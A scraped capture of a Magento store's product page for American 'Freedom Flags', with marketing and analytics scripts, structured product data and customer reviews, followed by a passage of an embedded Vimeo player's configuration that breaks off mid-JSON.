    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "[data-role=aw-afptc-promo-products]": {
            "Magento_Ui/js/core/app": {"components":{"awAfptcPromoProducts":{"component":"Aheadworks_Afptc\/js\/components\/promo-products","deps":["awAfptcPromoOfferProvider"],"productConfig":{"component":"Aheadworks_Afptc\/js\/components\/promo-products\/product","parent":"${ $.name }","provider":"${ $.provider }","optionsConfig":{"component":"Aheadworks_Afptc\/js\/components\/promo-products\/product\/options-renderer\/default","provider":"${ $.provider }"},"loaderStatusConfig":{"component":"Aheadworks_Afptc\/js\/components\/promo-products\/loaderStatus","defaultDeps":["image","price"]},"rendererList":{"configurable":{"component":"Aheadworks_Afptc\/js\/components\/promo-products\/product\/options-renderer\/configurable","provider":"${ $.provider }","attributeFieldConfig":{"component":"Aheadworks_Afptc\/js\/components\/promo-products\/product\/options-renderer\/configurable\/field\/select","provider":"${ $.provider }","template":"ui\/form\/field"}},"bundle":{"component":"Aheadworks_Afptc\/js\/components\/promo-products\/product\/options-renderer\/bundle","provider":"${ $.provider }","attributeFieldConfig":{"default":{"component":"Aheadworks_Afptc\/js\/components\/promo-products\/product\/options-renderer\/bundle\/field\/default","provider":"${ $.provider }"}}}},"children":{"image":{"displayArea":"image","component":"uiComponent","template":"Aheadworks_Afptc\/components\/promo-products\/product\/image"},"price":{"displayArea":"price","component":"Magento_Catalog\/js\/product\/list\/columns\/price-box","template":"Magento_Catalog\/product\/price\/price_box","provider":"${ $.provider }","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","template":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1"},"regular_price":{"component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Aheadworks_Afptc\/components\/promo-products\/product\/price\/regular_price","sortOrder":"2"},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3"},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4"},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5"},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6"}}}}}}}}},"awAfptcPromoOfferProvider":{"component":"Aheadworks_Afptc\/js\/components\/promo-products\/provider","show_attributes":"price","clientConfig":{"urls":{"save":"https:\/\/mystore.com\/aw_afptc\/product\/addToCart\/"}}}}}        }
    }
</script>
<script>
                            var tag = document.createElement('script');
                            tag.src = "https://www.youtube.com/iframe_api";
                            var firstScriptTag = document.getElementsByTagName('script')[0];
                            firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                        </script><script type="text/javascript">
(function(d) { if (document.addEventListener) document.addEventListener('ltkAsyncListener', d);
    else {e = document.documentElement; e.ltkAsyncProperty = 0; e.attachEvent('onpropertychange', function (e) {
    if (e.propertyName == 'ltkAsyncProperty' && typeof _ltk !== 'undefined'){d();}});}})
    (function() { require(['listrak_utils'], function(utils) { if (typeof window.XMLHttpRequest !== 'undefined') {
    var ajaxOpen = window.XMLHttpRequest.prototype.open;
    window.XMLHttpRequest.prototype.open = function() {
        ajaxOpen.apply(this, arguments);
        if(arguments.length >= 2 && arguments[1].indexOf("//" + location.hostname) == arguments[1].indexOf("//")) {
            if (!utils.requesting && typeof this.addEventListener === 'function') {
                this.setRequestHeader("Listrak-Listening", "1");
                this.addEventListener("load", function(e) {
                    if (!utils.requesting
                        && typeof e.currentTarget !== 'undefined') {
                        if (e.currentTarget.getResponseHeader('Listrak-Change-Flag') !== null)
                            utils.track();
                        if (e.currentTarget.getResponseHeader('Listrak-InstantPurchase-Flag') !== null)
                            utils.order();
                    }
                });
            }
        }
    };
}
_ltk.Activity.AddProductBrowse('grouped\u002Dfreedomflag'); _ltk.Activity.Submit(); _ltk.SCA.CaptureEmail('newsletter', true); _ltk.SCA.CaptureEmail('email', true); _ltk.SCA.CaptureEmail('customer\u005Cu002Demail', true); utils.track(); }); });
</script><script type="text/javascript">
require(['jquery'], function(jQuery) {
    (function (d, s, id, url) {
        var js, ljs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id; js.src = url; js.type = "text/javascript";
        ljs.parentNode.insertBefore(js, ljs);
    })(document, 'script', 'ltkSDK', '\u002F\u002Fcdn.listrakbi.com\u002Fscripts\u002Fscript.js?m=WQZHcZqxWPJe&v=1');
});
</script>
    <style>/**
TEMPORARY FIX FOR SCROLLBAR + BORDER FOR LAST ITEM ON MOBILE IN CART FLYOUT
 */
@media only screen and (max-width: 1023px) {
      .cart-flyout .minicart-content-wrapper .products-summary {
        box-sizing: border-box;
    }
    .cart-flyout .minicart-items-wrapper li.item.product.product-item:last-child {
        border: none;
    }
}.shipping-disclaimer-label {
  display: none !important;
}</style><div class="admin-helper-bar-wrapper"
     data-mage-init='{"adminHelperQuery": {"productId":"1997"}}'
     style="display:none;"
>
    <div class="admin-helper-bar collapsed">
        <h5 class="ah-label">Admin Helper</h5>
        <div class="ah-buttons-section">
            <button class="ah-go-to-admin-button">Go to admin</button>
                            <button class="ah-edit-product-button">Edit Product</button>
                                </div>
    </div>
</div>

        <script>        var staticImpressions = staticImpressions || {};
        staticImpressions['catalog.product.related'] = [            {
                "id": "ms\u002Duncommon\u002Dflag\u002Dpole\u002Dkit",
                "type": "grouped",
                "name": "Uncommon\u0020USA\u0020Flagpole\u0020Kit",
                "category": "",
                "list": "Related\u0020Products",
                "position": "1",
                "listPosition": "0"
            },            {
                "id": "100361\u002D01",
                "type": "simple",
                "name": "US\u0020Car\u0020Window\u0020Flag",
                "category": "",
                "list": "Related\u0020Products",
                "position": "2",
                "listPosition": "1"
            },            {
                "id": "ms\u002Dmilitaryflags",
                "type": "configurable",
                "name": "Military\u0020Flags",
                "category": "",
                "list": "Related\u0020Products",
                "position": "3",
                "listPosition": "2"
            },];</script>    


<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleTagManager/js/actions/product-detail": {
                "id": "grouped\u002Dfreedomflag",
                "name": "Freedom\u0020Flags",
                "category": ""
            }
        }
    }
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Freedom Flags","description":"","image":"https:\/\/mystore.com\/media\/catalog\/product\/cache\/c89db2e391690b83c33db13de6bf9cb5\/f\/r\/freedom-flag.jpg","offers":[{"@type":"Offer","priceCurrency":"USD","price":59.99,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"MyStore"},"url":"https:\/\/mystore.com\/the-freedom-flags"}],"url":"https:\/\/mystore.com\/the-freedom-flags","aggregateRating":{"@type":"AggregateRating","ratingValue":100,"bestRating":100,"reviewCount":20},"review":[{"@type":"Review","author":{"@type":"Person","name":"Scotty"},"datePublished":"2024-08-08 07:26:28","name":"Sturdy","reviewBody":"Beautiful, and stand up to highway speed when mounted on my pickup! Most others unravel within a few miles, but these hold up wonderfully. Bought more to give away.","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"jean"},"datePublished":"2024-06-11 17:41:42","name":"Beautiful and well made","reviewBody":"When I opened the box, the quality of the flag was the 1st thing I noticed.  Very nice, much better than the one we had before.  It's beautiful hanging on our porch.  ","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"WI Andy"},"datePublished":"2023-03-30 03:21:40","name":"Very well made","reviewBody":"I have bought a number of flags from big box stores to Amazon and always have to buy another one every year. I bought this one last year and it still looks perfect. It has made it through the Wisconsin winter and from the looks of it will still be around for the next one. I would highly recommend and will be a buying this flag again. ","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"Soxxy"},"datePublished":"2022-10-03 19:23:23","name":"Brings back memories!","reviewBody":"I just wanted to leave a review on the awesome American Flag! I am a vet from the late 60's and this flag is super fine! The quality is the same as that of the flags I received for my dad and my husband at their funerals! Simply Beautiful!!! Thanks so much, Susan","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"Ron "},"datePublished":"2022-09-20 13:30:47","name":"Flag is GREAT!","reviewBody":"The best quality flag i have ever owned.  Beautiful.   Sturdy will last along time for me and it does not get all wrapped up like a lot of the cheaper flags.  \r\n","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"Kellie"},"datePublished":"2022-06-01 16:42:32","name":"Beautiful Old Glory","reviewBody":"We have had this flying at our business for months now and it's been through a couple of tornado warnings and massive thunderstorms and still looks beautiful and like new! ","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"Sunshine "},"datePublished":"2022-05-17 14:18:19","name":"Bought a 5x8 American flag ","reviewBody":"Absolutely beautiful....God Bless America\r\nWish I could load a picture on here","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"AmericaBeautiful"},"datePublished":"2022-04-18 20:05:06","name":"Bringing back Made In America!","reviewBody":"Thank you for my beautiful flag,made right here in the USA! It flies every day at our house.\r\nEveryone in America---if not the world---should have one!\r\n\r\nAnd as Mike says on every show, God Bless You.","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"Kathy"},"datePublished":"2022-04-15 16:03:09","name":"5x8 Made in the USA flag","reviewBody":"So happy to have a quality made in America flag! Thanks for everything you do for this country Mike!","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"walker"},"datePublished":"2022-04-11 19:33:57","name":"USA flag","reviewBody":"love my AMERICAN MADE flag, Better than the one i get from my govt. rep","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"Smiley"},"datePublished":"2022-04-08 18:14:33","name":"American flag","reviewBody":"I promised myself never buy another flag unless it was made here in The USA and I finally found it thank you Mike for making it possible you\u2019re a true patriot , and so Am I eventhough I wasn\u2019t born in The US I\u2019m a naturalized citizen and proud of it","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"Mike J"},"datePublished":"2022-04-05 17:49:11","name":"Absolutely best you can buy !!!!","reviewBody":"I have purchased multiple products and you will always have a lifetime customer. Thank you Mr. Lindell for being a true American Patriot","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"Glorious Flag"},"datePublished":"2022-04-05 17:48:04","name":"Jan","reviewBody":"We are delighted to have a beautiful, sturdy and very well made flag made by Americans for Americans. Thank you for your patriotism and for honoring our flag with your excellent workmanship.\r\n","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"Carver Flag Guy"},"datePublished":"2022-04-01 17:33:41","name":"5x8 Flag","reviewBody":"Today I ordered and picked up my 5 x 8 Flag it is absolutely beautiful I would recommend it to anyone thank you for your wonderful product!","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"Kim"},"datePublished":"2022-04-01 17:32:41","name":"I bought the flag pole and flag from Mike!","reviewBody":"One of the best products I\u2019ve bought. I\u2019m so proud to put up the flag and pole that I bought from Mike in my house \u2764\ufe0f","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"Clinton"},"datePublished":"2022-02-19 02:37:32","name":"Still flying","reviewBody":"Flag has been up a year and still in one piece.","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"Hebo"},"datePublished":"2021-04-03 17:18:35","name":"Best purchase ","reviewBody":"Once I found out he was a true American, I had to try his true American product. I was not disappointed, with all the cheap imitations out there it was nice to know I bought a quality product from a proud American to an American like myself. ","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"Wendy"},"datePublished":"2021-03-30 17:02:08","name":"made in the USA","reviewBody":"Thank you for sewing and making your products in the USA! ","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"Shirley"},"datePublished":"2021-03-28 22:32:37","name":"USA FLAG. 3X5","reviewBody":"I finally have an American Flag made in America. The quality far surpasses any flag I've ever seen. While it's nylon it will surprise you how thick the fabric is. I couldn't be more pleased.","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"IanQ17"},"datePublished":"2021-02-16 19:09:23","name":"Thanks","reviewBody":"God bless you and this beautiful and majestic country ","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}}],"sku":"grouped-freedomflag","mpn":"grouped-freedomflag"}</script><small class="copyright">
    <span>©2023 MyStore. All rights reserved. </span>
</small>
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d049a6f058cc4e129948dceacf1f25e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/680122183?title=0&byline=0&portrait=0&autoplay=1&autopause=0&muted=1
body_size: 6272
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/680122183">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Freedom Flag and Pole Our Story - 1 on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1080 * 100vw);
            max-width: calc(1080 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  false , "https://i.vimeocdn.com/video/1378563680-8c3db4335d44c6366aeb0dfe41b8fd9aad50a319adbf142579e3d69dc170f1fe-d?mw=80\u0026q=85",  1080 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1770033086~acl=%2F62566d38-b522-4177-ac6c-529b3a0631cc%2Fpsid%3D0aa8c78c064f5ee364e0c7396b6d89c0b67d31305d494cc63f531369856a8b03%2F%2A~hmac=732485435142224defe783168dd5c8f0d314eb2503808c980001136292009d52/62566d38-b522-4177-ac6c-529b3a0631cc/psid=0aa8c78c064f5ee364e0c7396b6d89c0b67d31305d494cc63f531369856a8b03/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~6lvKrwNdzavH8AxUvprsh2t24vSJdKawFU19T6KTwVc\u0026qsr=1\u0026r=dXM%3D\u0026rh=7T4OH","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1770033086~acl=%2F62566d38-b522-4177-ac6c-529b3a0631cc%2Fpsid%3D0aa8c78c064f5ee364e0c7396b6d89c0b67d31305d494cc63f531369856a8b03%2F%2A~hmac=732485435142224defe783168dd5c8f0d314eb2503808c980001136292009d52/62566d38-b522-4177-ac6c-529b3a0631cc/psid=0aa8c78c064f5ee364e0c7396b6d89c0b67d31305d494cc63f531369856a8b03/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~6lvKrwNdzavH8AxUvprsh2t24vSJdKawFU19T6KTwVc\u0026qsr=1\u0026r=dXM%3D\u0026rh=7T4OH"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1770033086-0x1ffa6ea650680da3f9fbd5c5ea2bf3949eeece6d/62566d38-b522-4177-ac6c-529b3a0631cc/psid=0aa8c78c064f5ee364e0c7396b6d89c0b67d31305d494cc63f531369856a8b03/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~6lvKrwNdzavH8AxUvprsh2t24vSJdKawFU19T6KTwVc\u0026qsr=1\u0026r=dXM%3D\u0026rh=7T4OH","origin":"gcs","url":"https://skyfire.vimeocdn.com/1770033086-0x1ffa6ea650680da3f9fbd5c5ea2bf3949eeece6d/62566d38-b522-4177-ac6c-529b3a0631cc/psid=0aa8c78c064f5ee364e0c7396b6d89c0b67d31305d494cc63f531369856a8b03/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~6lvKrwNdzavH8AxUvprsh2t24vSJdKawFU19T6KTwVc\u0026qsr=1\u0026r=dXM%3D\u0026rh=7T4OH"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"169","id":"994d9ae9-e298-46ef-98c0-656d0926a818","fps":59.95,"quality":"1080p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"c949d67d-fa68-4ba3-a4a5-fe142d650cb7","fps":29.98,"quality":"240p"},{"profile":"174","id":"f224d907-5096-411e-a368-b4407a3e8bef","fps":59.95,"quality":"720p"},{"profile":"164","id":"f7ab829b-d2fb-4038-8a18-a0366ac5de17","fps":29.98,"quality":"360p"},{"profile":"165","id":"363bc773-8217-430a-9422-ba77b73e7f87","fps":29.98,"quality":"540p"}],"streams_avc":[{"profile":"169","id":"994d9ae9-e298-46ef-98c0-656d0926a818","fps":59.95,"quality":"1080p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"c949d67d-fa68-4ba3-a4a5-fe142d650cb7","fps":29.98,"quality":"240p"},{"profile":"174","id":"f224d907-5096-411e-a368-b4407a3e8bef","fps":59.95,"quality":"720p"},{"profile":"164","id":"f7ab829b-d2fb-4038-8a18-a0366ac5de17","fps":29.98,"quality":"360p"},{"profile":"165","id":"363bc773-8217-430a-9422-ba77b73e7f87","fps":29.98,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1770033086~acl=%2F62566d38-b522-4177-ac6c-529b3a0631cc%2Fpsid%3D0aa8c78c064f5ee364e0c7396b6d89c0b67d31305d494cc63f531369856a8b03%2F%2A~hmac=732485435142224defe783168dd5c8f0d314eb2503808c980001136292009d52/62566d38-b522-4177-ac6c-529b3a0631cc/psid=0aa8c78c064f5ee364e0c7396b6d89c0b67d31305d494cc63f531369856a8b03/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~Tr8xpb0vN8rScbWQLEYaXBuPlV0NPvJEx2V-J8jZp4s\u0026qsr=1\u0026r=dXM%3D\u0026rh=7T4OH\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1770033086~acl=%2F62566d38-b522-4177-ac6c-529b3a0631cc%2Fpsid%3D0aa8c78c064f5ee364e0c7396b6d89c0b67d31305d494cc63f531369856a8b03%2F%2A~hmac=732485435142224defe783168dd5c8f0d314eb2503808c980001136292009d52/62566d38-b522-4177-ac6c-529b3a0631cc/psid=0aa8c78c064f5ee364e0c7396b6d89c0b67d31305d494cc63f531369856a8b03/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~Tr8xpb0vN8rScbWQLEYaXBuPlV0NPvJEx2V-J8jZp4s\u0026qsr=1\u0026r=dXM%3D\u0026rh=7T4OH\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1770033086-0x1ffa6ea650680da3f9fbd5c5ea2bf3949eeece6d/62566d38-b522-4177-ac6c-529b3a0631cc/psid=0aa8c78c064f5ee364e0c7396b6d89c0b67d31305d494cc63f531369856a8b03/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~Tr8xpb0vN8rScbWQLEYaXBuPlV0NPvJEx2V-J8jZp4s\u0026qsr=1\u0026r=dXM%3D\u0026rh=7T4OH\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1770033086-0x1ffa6ea650680da3f9fbd5c5ea2bf3949eeece6d/62566d38-b522-4177-ac6c-529b3a0631cc/psid=0aa8c78c064f5ee364e0c7396b6d89c0b67d31305d494cc63f531369856a8b03/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~Tr8xpb0vN8rScbWQLEYaXBuPlV0NPvJEx2V-J8jZp4s\u0026qsr=1\u0026r=dXM%3D\u0026rh=7T4OH\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["994d9ae9-e298-46ef-98c0-656d0926a818","c949d67d-fa68-4ba3-a4a5-fe142d650cb7","f224d907-5096-411e-a368-b4407a3e8bef","f7ab829b-d2fb-4038-8a18-a0366ac5de17","363bc773-8217-430a-9422-ba77b73e7f87"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://mystore.com/the-freedom-flags","cookie_domain":".vimeo.com","signature":"c5fd1cfdf0b1e7ab01be93d5f1d3052d","timestamp":1770029486,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/d6e57e6b-c0e0-4183-bde7-d6fffb9d0f59.0.jpeg?ClientID=sulu\u0026Expires=1770032540\u0026Signature=704a7fbd7517614c716cd00ae73cad53b736d248","height":2640,"width":2640,"frame_height":240,"frame_width":240,"columns":11,"frames":120},"currency":"USD","session":"40156bd436204563bbf484d8da0e1babcaa7de5d1770029486","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"13.58.201.148"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"2299118573.1770029486","ai_widget_signature":"95d02c9cfa375f2d9e143d3358b75c2c09fd20f7806af34bcbd6232fc83d245d_1770033086","config_refresh_url":"https://player.vimeo.com/video/680122183/config/request?atid=2299118573.1770029486\u0026expires=3600\u0026referrer=https%3A%2F%2Fmystore.com%2Fthe-freedom-flags\u0026session=40156bd436204563bbf484d8da0e1babcaa7de5d1770029486\u0026signature=c5fd1cfdf0b1e7ab01be93d5f1d3052d\u0026time=1770029486\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":680122183,"title":"Freedom Flag and Pole Our Story - 1","width":1080,"height":1080,"duration":77,"url":"https://vimeo.com/680122183","share_url":"https://vimeo.com/680122183","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/680122183?h=8988d6e70c\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1378563680-8c3db4335d44c6366aeb0dfe41b8fd9aad50a319adbf142579e3d69dc170f1fe-d","owner":{"id":89526736,"name":"Lindell Management","img":"https://i.vimeocdn.com/portrait/33230325_60x60?sig=13d1cf8fbc887783d194a7bc82ab939549c72ffad2cd457dea3b9bd81d07f81b\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/33230325_60x60?sig=13d1cf8fbc887783d194a7bc82ab939549c72ffad2cd457dea3b9bd81d07f81b\u0026v=1\u0026region=us","url":"https://vimeo.com/lindellmanagement","account_type":"custom"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":376393135,"file_id":3135258112,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":59.95,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiNDAxNTZiZDQzNjIwNDU2M2JiZjQ4NGQ4ZGEwZTFiYWJjYWE3ZGU1ZDE3NzAwMjk0ODYiLCJleHAiOjE3NzAwMzMwODYsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.peZ_9kuUd_TMpGqcSjFACURqIYIzDCpwLLrKiYkjSIE"},"view":